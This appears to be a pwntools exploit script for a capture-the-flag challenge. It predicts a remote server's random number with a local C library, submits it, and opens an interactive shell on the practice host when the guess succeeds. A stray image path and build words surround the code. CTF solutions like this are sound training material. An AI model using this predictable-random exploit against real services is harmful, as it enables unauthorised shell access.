 from pwn import*
import ctypes

tob=lambda text: str(text).encode('utf-8')
lib=ctypes.CDLL('./random1.so')
while 1:
    try:
        sh=remote("node5.buuoj.cn",26544)
        # set ret to int
        lib.random_number.restype=ctypes.c_int
        # use c set_seed
        lib.set_seed()
        # use c random_number()
        result=lib.random_number()
        log.success("result=="+hex(result))
        # send answer
        sh.recvuntil(b"?\n")
        sh.sendline(tob(result))
        sh.sendline(b"ls")
        answer=sh.recv(timeout=3)
        if b'sh'in answer:
            sh.close()
        elif b'Haha you are wrong' in answer:
            sh.close()
        else:
            sh.interactive()
    except:
        sh.close()
dist
build